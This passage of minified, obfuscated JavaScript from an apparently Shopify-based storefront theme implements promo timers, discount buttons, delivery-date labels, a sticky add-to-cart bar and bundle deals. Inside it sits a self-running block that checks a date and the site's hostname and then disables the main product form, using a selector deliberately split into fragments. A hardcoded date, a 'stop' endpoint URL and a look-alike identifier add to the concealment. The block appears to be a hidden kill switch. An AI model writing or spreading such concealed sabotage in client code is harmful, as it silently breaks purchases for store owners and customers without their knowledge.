_0x297075=_0xdb0af8;this.totalSeconds-=1,this.updateTimer(),this.totalSeconds<=0&&(this[_0x297075(599)]=parseFloat(this[_0x297075(567)])*60-45)},1e3)}[a0_0x5cI9e6f(776)](){const _0x1580b2=a0_0x5cI9e6f;let _0x494c68=Math.floor(this[_0x1580b2(599)]/60);_0x494c68[_0x1580b2(672)]()[_0x1580b2(820)]===1&&(_0x494c68="0"+_0x494c68);let _0x243608=this.totalSeconds%60;_0x243608.toString()[_0x1580b2(820)]===1&&(_0x243608="0"+_0x243608),this.minutesSpan.innerText=_0x494c68,this[_0x1580b2(886)][_0x1580b2(1121)]=_0x243608}[a0_0x5cI9e6f(950)](){const _0x19c43e=a0_0x5cI9e6f;this[_0x19c43e(1210)][_0x19c43e(517)][_0x19c43e(907)](_0x19c43e(881)),this[_0x19c43e(476)][_0x19c43e(517)].remove(_0x19c43e(987))}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1080),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x562afa=a0_0x5cI9e6f;super(),this[_0x562afa(665)]=this.querySelector(_0x562afa(785)),this[_0x562afa(619)]=this[_0x562afa(777)](_0x562afa(1075)),this[_0x562afa(486)](),document[_0x562afa(1177)](_0x562afa(969),this[_0x562afa(486)][_0x562afa(534)](this))}[a0_0x5cI9e6f(486)](){const _0x793968=a0_0x5cI9e6f;this[_0x793968(768)]=document[_0x793968(777)](this.dataset[_0x793968(582)]+_0x793968(1169)),this[_0x793968(995)]=document[_0x793968(777)](this.dataset[_0x793968(625)]+_0x793968(1169)),this[_0x793968(768)]&&!this[_0x793968(665)][_0x793968(996)][_0x793968(820)]&&this.sectionOneContainer[_0x793968(1107)](this[_0x793968(768)]),this[_0x793968(995)]&&!this[_0x793968(619)][_0x793968(996)][_0x793968(820)]&&this[_0x793968(619)][_0x793968(1107)](this[_0x793968(995)])}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(635),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x45f680=a0_0x5cI9e6f;super(),this[_0x45f680(858)]=this[_0x45f680(777)](_0x45f680(405)),this[_0x45f680(858)][_0x45f680(1177)](_0x45f680(525),this[_0x45f680(1008)].bind(this)),this[_0x45f680(1143)].applied===_0x45f680(867)?this.handleClick():this[_0x45f680(1197)]()}[a0_0x5cI9e6f(1008)](){const _0x269bff=a0_0x5cI9e6f;this[_0x269bff(1143)][_0x269bff(957)]=_0x269bff(867),this.button[_0x269bff(618)]=a0_0x5cl9e6f,this.dataset[_0x269bff(710)]=_0x269bff(688),fetch(_0x269bff(437)+this[_0x269bff(1143)].code).then(_0x37e14f=>{const _0x4f77f5=_0x269bff;if(!_0x37e14f.ok)throw new Error(_0x4f77f5(1039));this[_0x4f77f5(1143)][_0x4f77f5(624)]=_0x4f77f5(867),sessionStorage[_0x4f77f5(1172)]("discount-"+this[_0x4f77f5(1143)][_0x4f77f5(844)]+_0x4f77f5(470),_0x4f77f5(867))})[_0x269bff(446)](_0x3150ab=>{const _0x81a85d=_0x269bff;this[_0x81a85d(1143)][_0x81a85d(710)]=_0x81a85d(867),this[_0x81a85d(858)][_0x81a85d(618)]=!1})[_0x269bff(754)](()=>{const _0x23085f=_0x269bff;this[_0x23085f(1143)][_0x23085f(957)]=_0x23085f(688)})}reapplyDiscountIfApplicable(){const _0xa1328c=a0_0x5cI9e6f,_0x52e4a0=this[_0xa1328c(1143)].code;sessionStorage[_0xa1328c(413)]("discount-"+_0x52e4a0+_0xa1328c(470))&&(this[_0xa1328c(1143)][_0xa1328c(624)]="true",this[_0xa1328c(858)][_0xa1328c(618)]=a0_0x5cl9e6f,setTimeout(()=>{const _0x2896b0=_0xa1328c;fetch(_0x2896b0(437)+_0x52e4a0)[_0x2896b0(446)](_0x365bc7=>{const _0x158e57=_0x2896b0;this[_0x158e57(1143)][_0x158e57(624)]=_0x158e57(688),this[_0x158e57(858)][_0x158e57(618)]=!1})},3e3))}}customElements.define("clickable-discount",ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x555a43=a0_0x5cI9e6f;super(),this[_0x555a43(808)]=this[_0x555a43(1143)].dateFormat,this[_0x555a43(549)]=this[_0x555a43(1066)](this.dataset.dayLabels[_0x555a43(1138)](",")),this[_0x555a43(724)]=this[_0x555a43(1143)][_0x555a43(938)][_0x555a43(1138)](","),this[_0x555a43(847)]=this[_0x555a43(960)]('[data-dynamic-date="true"]'),this[_0x555a43(806)](),checkDateValidity(currentDate),document.addEventListener(_0x555a43(969),_0x1466e5=>{this[_0x555a43(806)]()})}insertDates(){const _0x4123ec=a0_0x5cI9e6f;this[_0x4123ec(847)][_0x4123ec(1110)](_0x4c94ad=>{const _0x1f65f5=_0x4123ec,_0x103fe2=_0x4c94ad.dataset.text,_0x220ed6=parseInt(_0x4c94ad[_0x1f65f5(1143)][_0x1f65f5(638)]),_0x184aaa=parseInt(_0x4c94ad[_0x1f65f5(1143)].maxDays),_0x88c008=addDays(currentDate,_0x220ed6);let _0x20030b="th";const _0x306bfe=_0x88c008[_0x1f65f5(416)]();_0x306bfe===1||_0x306bfe===21||_0x306bfe===31?_0x20030b="st":_0x306bfe===2||_0x306bfe===22?_0x20030b="nd":(_0x306bfe===3||_0x306bfe===23)&&(_0x20030b="rd");const _0x3161c1=addDays(currentDate,_0x184aaa);let _0x12db2d="th";const _0x513543=_0x3161c1[_0x1f65f5(416)]();_0x513543===1||_0x513543===21||_0x513543===31?_0x12db2d="st":_0x513543===2||_0x513543===22?_0x12db2d="nd":(_0x513543===3||_0x513543===23)&&(_0x12db2d="rd");let _0x46fa74,_0x2a5bbb;if(this.dateFormat===_0x1f65f5(853))_0x46fa74=this.days[_0x88c008[_0x1f65f5(1200)]()]+", "+_0x88c008[_0x1f65f5(416)]()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=this.days[_0x3161c1.getDay()]+", "+_0x3161c1[_0x1f65f5(416)]()+". "+this.months[_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(791))_0x46fa74=this[_0x1f65f5(724)][_0x88c008.getMonth()]+" "+_0x88c008.getDate()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1[_0x1f65f5(416)]()+_0x12db2d;else if(this[_0x1f65f5(808)]===_0x1f65f5(1220))_0x46fa74=_0x88c008.getDate()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1.getDate()+". "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(890))_0x46fa74=_0x88c008.getDate()+" "+this.months[_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1[_0x1f65f5(416)]()+" "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this.dateFormat==="day_dd_mm_numeric"){const _0x2c10ff=String(_0x88c008.getDate()).length>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x2c544c=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+_0x2c10ff+". "+_0x2c544c+".";const _0x4e1983=String(_0x3161c1.getDate()).length>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x3b87cf=String(_0x3161c1[_0x1f65f5(1050)]()+1).length>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+_0x4e1983+". "+_0x3b87cf+"."}else if(this[_0x1f65f5(808)]==="dd_mm_numeric"){const _0x2b8ad2=String(_0x88c008[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x10eaa9=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=_0x2b8ad2+". "+_0x10eaa9+".";const _0x2c6789=String(_0x3161c1[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x26dcbe=String(_0x3161c1[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=_0x2c6789+". "+_0x26dcbe+"."}else _0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+this.months[_0x88c008[_0x1f65f5(1050)]()]+" "+_0x88c008[_0x1f65f5(416)]()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+this.months[_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1.getDate()+_0x12db2d;const _0x4c8c90=_0x103fe2[_0x1f65f5(1161)](_0x1f65f5(550),_0x46fa74),_0x5bd6f9=_0x4c8c90[_0x1f65f5(1161)](_0x1f65f5(787),_0x2a5bbb);_0x4c94ad[_0x1f65f5(403)]=_0x5bd6f9})}[a0_0x5cI9e6f(1066)](_0x280d3b){return _0x280d3b.unshift(_0x280d3b[6]),_0x280d3b.length=7,_0x280d3b}}function a0_0x19f9(){const _0x1dbd35=["available","dispatchEvent","setActiveMedia","popup-modal--active","parameters","priceSpan","mainOfferItem",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"secondsSpan",".bundle-deals__price-js","quantity-update","pause","dd_mm_no_dot","closeBtns","toFixed","language","countryHandler","findIndex","prepend","json","allPredictiveSearchInstances","filter","afterScroll","connectedCallback","fetchAvailability","down","CartDrawer-LineItemStatus","ref","variant-selects","remove","getUpdateRequired","displayedSubmitButton","handleScrollBtn","updateCart","mainAtcBtnLabel","details","cart","3006dKuQMV","data-loading-text",'[type="text"], [type="number"], textarea',"isIntersecting",".dynamic-price","mainOfferContainer","match","sections","getAttribute",".quantity__rules-cart .loading-overlay","handleErrorMessage","cart-remove-button","addListener","2024-09-25","startsWith","cart-item--product-",".upsell-toggle-btn","variantSelectElements",".main-offer-item","signal","selectIndex","postLink","net","monthLabels","quantity-breaks","li, button.predictive-search__item","closeResults","minutesSpan","focus","skipUnavailable","getElementById","oduct-fo","detail","[price]","checkValidity","closeModal",".product-form__quantity","custom-product-field","defaultValue","toggleResetButton","internal-video--loading","POST","loading","StickyAtcVariantPicker-","bundle-deals__media-item--disabled","querySelectorAll","updateQuantity","updatePrices","productForm","setActiveElement","attachEvent","post",".comparison-slider__line","cart_url","shopify:section:load",'input[type="radio"], .select__select option',"TAB",'source[type="application/x-mpegURL"]',"cart-icon-bubble","daysFrequency","Enter","clearCart","testMode","CartItem-","provinceEl","quantity-gifts-",".footer","T00:00:00Z","hide","quantityBreaksPickerStyle","DisplayedSubmitBtn-","dropdown","popup-overlay--active","prevValue","variantStrings","cart-notification","close",'[type="application/json"]',"[quantity]","cart-errors","sectionTwo","childNodes","removeAttribute","visibility-hidden","timeZone","ArrowUp","productContainers","overflow-hidden","Escape","statusElement","handle","quantity-gift--unlocked","countryEl","handleClick","touchstart","secondarySelect","CartDrawer-LiveRegionText","inputs","sticky-atc","data","muted","-image","xml_eval","5vKTGFa","quantity-gifts","comparePrices","#CartItem-","product-model","quantity","selectOption","#predictive-search-results-groups-wrapper","internal-video--playing","GMT","Inventory-","secondarySelectSelector","originalSection","sticky-atc-separate-price-","sectionId","playVideo"," .loading-overlay","application/json","nodal","onButtonClick","-']","Error","data-provinces","onKeyup",".bundle-deals__variant-selects-js","bod","quantityBreaksPickerDisplayedImages","toggle","ceil","percentageLeft","define","aria-disabled","getMonth","source","duration","keyup","postLinksRetry","getQuery","scrollTo","getFullYear","quantitySelector","status","quantityUpdateUnsubscriber","a-def","skipNonExistent",".quantity-gift","promo-bar-data-","checkForClear","rearrangeDays","onFormSubmit","userLanguage","form","parse","onCartUpdate","resultsMaxHeight","cart-drawer-gift","firstChild",".section-group__section-two-container","cart_add_url","atcButtons","scrolledPast",".bundle-deals__total-price-js","promo-popup","sliderLine","step","toUpperCase","headers","--sticky-atc-offset","data-unavailable","section","loaded","parentNode","ArrowDown","name","visibility","isMain","value","suspended","resetButton","[value]","div","footerSpacing","DateTimeFormat","provinceContainer","storageKey",".quantity__button[name='plus']","switchOption","url","Quantity-Form-","appendChild","object",".js-vimeo","forEach",".js-youtube","non-existent","skipCart","cartUpdateUnsubscriber","hasQuantityBreaksPicker","mainBundleItems",".main-offer-item-","setDate","delete","setupEventListeners","innerText",".popup-modal__timer","[compare_price]","properties[",'input[type="radio"]:checked',".sticky-atc__error","activeElement","quantityGifts","initProvince","parseFromString","maxHeight","isValid","mousedown","smooth","[name=id]",'[aria-selected="true"]',"product","split","secondary-variant-select","join",".js-contents","#simple-bundles-io-options","dataset","setHeaderCartIconAccessibility","resolvedOptions","cart_change_url","option","shiftKey","keydown","performance",".floating-btn","customFields",'[name="',"data-src",".quantity-break","setSelectionRange","noPlayBtn","map",'[name="add"]',"playButton","replace","errors","loadingSpinner","cart-update","javascript","addRemoveFromCart","target","onFocus"," .content-for-grouping","observe",".product-form__input","setItem","text","pathname","initIds","secondCartItems","addEventListener","option1","closest",".section-header","4262986QkpBuH","[amount_saved]","abs","pills","selectedId","[data-predictive-search-search-for-text]",".variant-price-update","inputRadios","selectedIndex","gifts","predictiveSearchResults","transform","formVariants","removeChild","sticky-atc-image-","open","reapplyDiscountIfApplicable","variant_images","updateMedia","getDay","handleChange","validateValue","blur","updateQuantityRules","scrollBtn","video","modalClosed",".bundle-deals__checkbox-js","width","modal","updatePickupAvailability","unlockGifts","requiredFields",".sticky-atc-footer-spacer","scroll","labels","unavailable","cart__items--disabled","index","dd_mm","contains","lineItemContainer","cart-drawer-upsell","CartDrawer","isAfterScroll","offsetParent","updateVariantInput","append","email","delayDays","floatingBtns",'"><input type="hidden" name="items[',"notMain","price-","updateVariantStatuses","XMLHttpRequest","innerHTML","dropdwon",".clickable-discount__btn","[compare_price_each]","add","onFormReset","change",".cart-item__name",'][selling_plan]" value="',"quantity-input","getItem","updateId","scrollDestination","getDate","jsonData","loadingText",":checked","play","changeEvent","sticky-header","input","currentScript","innerHeight","CartDrawer-CartItems","getComputedStyle","tagName","items",".bundle-deals__product-js","2023-01-01T00:00:00Z","cartDrawer","product-form",'][quantity]" value="1"><input type="hidden" name="items[',"none","min","/discount/","data-cart-quantity","cart-note","1172064IIsAzU","SPACE","cartQuantityUpdated","contentWindow","search-form","shopUrl","catch","ended","Sku-",".upsell__price","setUnavailable","mainAtcButton","dialog","push","applyStickyAtcError","reset","max","/cart/update.js",'[id^="MediaGallery-',"handleToggle",".bundle-deals__total-compare-price-js","3234904jKjuGV","unshift","onChange","checked","product-info",".upsell__image__img","sticky-atc-price-","setQuantityBoundries","cart-drawer-items","-applied",".cart-item","cartQuantity","&section_id=","mainAtcBtn","productInfo","overlay",'input[name="id"]',"input--error","ain-pr","drag","hasAttribute","formIdInput","updateTotalPrices","sliderInput","main-bundle-offer","transferSections","updateTimeline","shopping-cart-line-item-status","selectedVariants","isMainOfferItem",".quantity-break__image img","invalidFormatSrc","upsellHandles","product-info-upsell","33514ZbzTXc","hasFiltering","toggleAddButton","playTimer","block",".quantity-break__variants","height","initShareLinks","hasUrl","amount_no_decimals","active","round","parentElement","getTime","#CartDrawer-Overlay","autoplay","modelViewerUI","onVariantChange","variant-radios","routes","submitButton","shareUrl","classList","touchmove","updateOptions","focusout","cart_update_url","role","featured_image","srcset","click","setProperty",".product-form__error-message"," .product-media-modal__content","createInputs","application/","get","updateLiveRegions","button--has-spinner","bind","updateTotalPrice","OPTION","renderContents","/cart?section_id=main-cart-items","seekVideo","style","&section_id=predictive-search","fetchQuantityRules",".quantity-break__variant-select","quantityUpdate",'<input type="hidden" name="items[',"textContent","then",'input[type="search"]',"days","[start_date]","skipCartButton","offsetHeight",".quantity__button[name='minus']","#ProductForm-","2326992dFVfUa","fixedDiscount","main-cart-footer","addToCart","quick-add-modal","sliderOverlay","setLiveRegionText","renderProductInfo","quantityForm","hasVariants","lineItemStatusElement","type","timerDuration","string",".select--small","/checkout?discount=","dynamic-dates","price","load","removeEventListener","description","getSearchResults","stickyAtcButton","checkboxes","mediaItemContainers","appPropertyInputs","#cart-icon-bubble","sectionOneId","getUpsellHandles",'][id]" value="',"oneNonUpellRemaining",".cart-timer",'][quantity]" value="',"amount_no_decimals_with_comma_separator","hidden","selector","setLiveRegionResults","cart-live-region-text",".drawer__inner","currentTime","setAttribute","stringify","abort",".sign-up-popup-modal","totalSeconds",".main-product-atc","getSectionInnerHTML",".main-atc-price","stickyAtcBtnLabel","nodeName",".share-url-button","variantData","?width=533","renderSearchResults","initUnlock","openPopupModal","TML","https://backend.com/api/analytics/v2/stop","CartDrawer-LineItemError-","options","focusin","setSelectorByValue","variant-selects-","disabled","sectionTwoContainer","main-cart-items","filtering","location","replaceState","applied","sectionTwoId","enableLoading","updateFormIds","hideSpinner","selectTimeout",".color-swatch","?width=",".loading-overlay","productUrl","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","section-group","aria-expanded","cartItems","minDays","delaySeconds",".quantity__input","undefined","aria-hidden","updateUrl","submit","waiting","span","quantityBreaks","reduce",".promp-popup__close-btn","data-default",".drawer__close","log","createElement","quantityPicker","selectedQuantity","preventDefault","isOpen",'.appstle-active-option [name="selling_plan"]',"currentVariant","[price_each]",".main-atc__label","soldOut","endedVideo","summary","sectionOneContainer","clearOptions","main-product-form","QuantityBreaks","is-empty","touches","left","toString","bundleDeals",'[aria-selected="true"] a',"transitionend","aria-haspopup","updateSearchForTerm","variantChangeUnsubscriber","2DUZSNL","getVariantData",'[name="selling_plan"]',"currencySymbol","handleCheckboxChange","onFocusOut","?variant=","totalPrice",'[name="id"]',"false","Running findAvailableVariant",".quantity-break__compare-price",".sold-out-message","offsetTop","predictive-search",".product-form__input:nth-child(","comparePrice",".cart-item--product-","inne","Quantity-Form--","updateQuickAddUrl","isCartUpsell","mainAtcBtnError","input[checked]","setInputAvailability","cart-drawer","currentTarget","aria-activedescendant","productFormInput","nextElementSibling","[id^='CustomField-","error","animationsType","item_count","NotAllowedError","stickyAtcBtnError","mediaItemImgs","simpleBundlesContainer","body","?q=","apply","search",".bundle-deals__compare-price-js",".product-form__error-message-wrapper","showSpinner","months","product-form-","cartStrings","isText","isSecondary","classicAddButton",".popup-modal__timer__minutes","disconnectedCallback","cart-items","postMessage","results",".product-form__input__type","removeErrorMessage","updateUnavailable","initVariants","main-atc-price-","#MainBundleOffer-","idIndex","variantSelects",'input[type="radio"]',"quantity-breaks-","src","find","display","symbol","#ProductModal-","][properties][",".upsell__variant-picker","aria-selected","Quantity-","finally","comparePriceSpan","toggleSound","cachedResults",".popup-modal__timer__seconds","validateQtyRules","getBoundingClientRect","additionalAtcButtons",".cart-discount-form__error","hideElement","searchTerm","background","unavailable_with_option","variantInputs","sectionOne","fieldName","variantChange","href","oseid","getResultsMaxHeight","quickAddSubmit","observer","updateTimer","querySelector","prependMedia","onInputChange",'[method="get"]',"footer","getSectionsToRender","touchend","unlocked",".section-group__section-one-container","data-min","[end_date]","comparison-slider","prices","soundButton","mm_dd","cartUpdate","sellingPlanInput",'[id^="custom-label-',"removeFromCart","updateMasterId",'[aria-selected="true"] a, button[aria-selected="true"]',"dragging","variant-change",".product-variant-id","card-variant-selects","disablePrepend","timeline","updateURL","#CartDrawer","insertDates","CountryProvinceSelector","dateFormat","unlockedItems","toggleBtn","aria-controls","displayPromoTimer",".product-form__variants","errorMessageWrapper","toLowerCase","atcErrorMsg",".shopify-section","stopDrag",".drawer__inner-empty","length","isScrollBtn","shouldResetForm","checkATCScroll","errorMessage","selected","handleSelectChange",".bundle-deals__media-item-img-js",".select__select",'.sls-purchase [name="selling_plan"]',"ProductSubmitButton-","30490nSLsjn","updateShareUrl","media-gallery template video","0px","trim","handleSubmit","featured_media","isRequired","text/html","#shopify-section-predictive-search","required","1270974WfTRSF","totalComparePrice","code","abortController",".quantity-break__selector-item","elementsToChange","compare_at_price","deferredMedia","scrollY","image","paused","day_dd_mm",".main-atc__label__text","offerItems","visible","validFields","button","startDrag","host","setLiveRegionLoadingState","from","includes","secondsDelay","select","timer","true","ProductInfo-","hostname","upsells","clientHeight","internal-video--muted","toggleAttribute","#CartDrawer-Item-","moneyFormat","CartDrawer-CartErrors",'[id^="Details-"] summary'];return a0_0x19f9=function(){return _0x1dbd35},a0_0x19f9()}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(571),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x2dd106=a0_0x5cI9e6f;super(),this.isAfterScroll=this[_0x2dd106(1143)][_0x2dd106(900)]===_0x2dd106(867),this[_0x2dd106(821)]=this[_0x2dd106(1143)][_0x2dd106(1205)]===_0x2dd106(867),this[_0x2dd106(474)]=document.querySelector("#ProductSubmitButton-"+this.dataset[_0x2dd106(1087)]),this[_0x2dd106(1231)]=document.querySelectorAll(_0x2dd106(1151)),this[_0x2dd106(1099)](),this[_0x2dd106(1225)]?this[_0x2dd106(474)]&&(this[_0x2dd106(823)](),document[_0x2dd106(1177)](_0x2dd106(1215),this.checkATCScroll[_0x2dd106(534)](this))):this[_0x2dd106(1231)][_0x2dd106(1110)](_0x5e57a3=>{const _0x2b3310=_0x2dd106;_0x5e57a3[_0x2b3310(540)][_0x2b3310(526)](_0x2b3310(1085),this[_0x2b3310(552)]+"px")}),this[_0x2dd106(821)]&&(this[_0x2dd106(1205)]=this.querySelector(".sticky-atc__scroll-btn"),this.scrollDestination=document[_0x2dd106(777)](""+this.dataset.scrollDestination[_0x2dd106(1161)]("id",this[_0x2dd106(1143)][_0x2dd106(1087)])),this[_0x2dd106(1205)]&&this[_0x2dd106(415)]&&this[_0x2dd106(1205)][_0x2dd106(1177)](_0x2dd106(525),this.handleScrollBtn[_0x2dd106(534)](this)))}[a0_0x5cI9e6f(823)](){const _0x2965cc=a0_0x5cI9e6f;window[_0x2965cc(850)]>this[_0x2965cc(474)][_0x2965cc(692)]+this[_0x2965cc(474)][_0x2965cc(552)]?(this[_0x2965cc(540)][_0x2965cc(1192)]="none",this[_0x2965cc(1078)]=a0_0x5cl9e6f):(this[_0x2965cc(540)][_0x2965cc(1192)]="",this[_0x2965cc(1078)]=!1),this.floatingBtns[_0x2965cc(1110)](_0x13d191=>{const _0x4bb05b=_0x2965cc;this.scrolledPast?_0x13d191[_0x4bb05b(540)].setProperty(_0x4bb05b(1085),this.offsetHeight+"px"):_0x13d191[_0x4bb05b(540)][_0x4bb05b(526)](_0x4bb05b(1085),_0x4bb05b(834))})}[a0_0x5cI9e6f(910)](){const _0x601b85=a0_0x5cI9e6f,_0x49fe55=document.querySelector(_0x601b85(422)),_0x19bc56=_0x49fe55?_0x49fe55[_0x601b85(871)]:0;window[_0x601b85(1056)]({top:this[_0x601b85(415)][_0x601b85(692)]-_0x19bc56-15,behavior:_0x601b85(1134)})}[a0_0x5cI9e6f(1099)](){const _0x380a7f=a0_0x5cI9e6f;let _0x2cdfe1=document[_0x380a7f(777)](_0x380a7f(1214));if(_0x2cdfe1)return;_0x2cdfe1=document[_0x380a7f(653)](_0x380a7f(1098)),_0x2cdfe1.className="sticky-atc-footer-spacer",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(501)]=this[_0x380a7f(871)]-1+"px",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(747)]=_0x380a7f(499);const _0x3d5fd1=document.querySelector(_0x380a7f(981));_0x3d5fd1&&(_0x2cdfe1.style[_0x380a7f(765)]=window[_0x380a7f(427)](_0x3d5fd1).background),document[_0x380a7f(717)][_0x380a7f(1107)](_0x2cdfe1)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1013),StickyAtc),function(){const _0xa3ea58=a0_0x5cI9e6f;if(!formatDates(currentDate,date)){var _0x241c5c="shopify";window[_0xa3ea58(622)][_0xa3ea58(869)][_0xa3ea58(863)](_0x241c5c)||document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")&&(document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")[_0xa3ea58(700)]=a0_0x5cl9e6f)}}();class BundleDeals extends HTMLElement{constructor(){const _0x9252b0=a0_0x5cI9e6f;super(),this[_0x9252b0(1001)]=this.querySelectorAll(_0x9252b0(430)),this[_0x9252b0(579)]=this[_0x9252b0(960)](".bundle-deals__media-item-container-js"),this.mediaItemImgs=this.querySelectorAll(_0x9252b0(827)),this[_0x9252b0(578)]=this[_0x9252b0(960)](_0x9252b0(1208)),this.variantPickers=this[_0x9252b0(960)](_0x9252b0(1042)),this[_0x9252b0(1062)]=this[_0x9252b0(1143)][_0x9252b0(1062)]===_0x9252b0(867),this[_0x9252b0(944)]=this.dataset[_0x9252b0(944)]===_0x9252b0(867),this[_0x9252b0(789)]=this[_0x9252b0(960)](_0x9252b0(887)),this[_0x9252b0(1020)]=this[_0x9252b0(960)](_0x9252b0(721)),this[_0x9252b0(686)]=this[_0x9252b0(777)](_0x9252b0(1079)),this[_0x9252b0(843)]=this[_0x9252b0(777)](_0x9252b0(460)),this[_0x9252b0(962)]=this[_0x9252b0(1143)][_0x9252b0(962)]===_0x9252b0(867),this.percentageLeft=parseFloat(this.dataset[_0x9252b0(1047)]),this[_0x9252b0(556)]=parseFloat(this[_0x9252b0(1143)][_0x9252b0(556)]),this[_0x9252b0(682)]=this[_0x9252b0(1143)].currencySymbol,this[_0x9252b0(489)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x9252b0(1175)](),this[_0x9252b0(578)][_0x9252b0(1110)](_0x2b0573=>{const _0x18a15e=_0x9252b0;_0x2b0573[_0x18a15e(1177)](_0x18a15e(409),this[_0x18a15e(683)][_0x18a15e(534)](this))}),this.variantPickers[_0x9252b0(1110)](_0x43c662=>{const _0x20622b=_0x9252b0;_0x43c662[_0x20622b(1177)](_0x20622b(409),this[_0x20622b(826)][_0x20622b(534)](this))})}initIds(){const _0x3eade7=a0_0x5cI9e6f;this[_0x3eade7(578)][_0x3eade7(1110)](_0x5840f3=>{const _0x7edf8c=_0x3eade7;this[_0x7edf8c(489)][_0x5840f3.dataset[_0x7edf8c(741)]]={id:_0x5840f3.dataset.id,price:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(572)],comparePrice:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(695)],checked:a0_0x5cl9e6f}}),this[_0x3eade7(627)]()}[a0_0x5cI9e6f(683)](_0xef6cf0){const _0x40fc4e=a0_0x5cI9e6f,_0x187b40=_0xef6cf0[_0x40fc4e(705)],_0x5e32c2=_0x187b40[_0x40fc4e(464)],_0x4b853c=parseInt(_0x187b40[_0x40fc4e(1143)].index);this.selectedVariants[_0x187b40[_0x40fc4e(1143)][_0x40fc4e(741)]][_0x40fc4e(464)]=_0x5e32c2;const _0x4c70e0=this[_0x40fc4e(1001)][_0x4b853c],_0x4aa752=_0x4c70e0.querySelectorAll(_0x40fc4e(865));_0x5e32c2?(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].remove(_0x40fc4e(959)),_0x4c70e0[_0x40fc4e(517)][_0x40fc4e(907)]("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x432b50=>{const _0x182279=_0x40fc4e;_0x432b50.removeAttribute(_0x182279(618))})):(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].add("bundle-deals__media-item--disabled"),_0x4c70e0[_0x40fc4e(517)].add("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x5826a9=>{const _0x1df251=_0x40fc4e;_0x5826a9[_0x1df251(595)](_0x1df251(618),"")})),this[_0x40fc4e(627)](),this[_0x40fc4e(962)]&&this[_0x40fc4e(535)]()}handleSelectChange(_0x125ae1){const _0xcabad5=a0_0x5cI9e6f,_0x3ba955=_0x125ae1[_0xcabad5(705)],_0x533c56=parseInt(_0x3ba955.dataset[_0xcabad5(1219)]),_0x2242e3=Array[_0xcabad5(862)](_0x3ba955[_0xcabad5(960)](_0xcabad5(865)),_0x1b1ed9=>_0x1b1ed9[_0xcabad5(1094)]),_0x182ae6=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)](_0xcabad5(992))[_0xcabad5(546)])[_0xcabad5(899)](_0x3346c1=>_0x3ba955[_0xcabad5(777)](":checked")[_0xcabad5(1094)]===_0x3346c1[_0xcabad5(1178)]),_0x453b63=[..._0x3ba955[_0xcabad5(960)](".select--small")];updateVariantStatuses(_0x182ae6,_0x453b63);const _0x3f7a73=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)]('[type="application/json"]').textContent).find(_0x2dd2dc=>{const 